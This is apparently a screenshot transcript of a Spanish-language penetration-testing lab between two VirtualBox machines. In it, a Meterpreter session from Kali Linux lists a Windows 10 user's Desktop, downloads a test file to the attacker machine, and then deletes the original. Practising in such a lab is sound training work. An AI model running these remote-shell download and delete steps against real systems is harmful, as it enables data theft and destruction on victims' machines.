 kali-linux-2023.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@kali: ~
File Actions Edit View Help
ied.
meterpreter > cd C:/Users/marcelaa/Desktop
meterpreter > pwd
C:\Users\marcelaa\Desktop
meterpreter > ls -l
Listing: C:\Users\marcelaa\Desktop
Mode Size Type Last modified Name
100666/rw-rw- 87 fil 2024-03-09 21:21:13 -05 Archivo prueba-0199.txt
rw- 00
100666/rw-rw- 282 fil 2024-02-12 19:17:03 -05 desktop.ini
rw- 00
meterpreter > download Archivo\ de\ prueba-0199.txt /home/kali/Desktop/
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > download Archivo\ prueba-0199.txt /home/kali/Desktop/
[*] Downloading: Archivo prueba-0199.txt → /home/kali/Desktop/Archivo prueba
-0199.txt
[*] Downloaded 87.00 B of 87.00 B (100.0%): Archivo prueba-0199.txt → /home/
kali/Desktop/Archivo prueba-0199.txt
[*] Completed : Archivo prueba-0199.txt → /home/kali/Desktop/Archivo prueba
-0199.txt
meterpreter > rm Archivo\ prueba-0199.txt
meterpreter >
CTRL DERECHA
window10e [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft Edge
Nuevo
documento de
texto
Activar Windows
Ve a Configuración para
activar Windows.
Vista de tareas
19°C ESP 4:09
LAA 10/03/2024
CTRL DERECHA
19°C
Prac. despejado
Búsqueda
10:10 p. m.
9/03/2024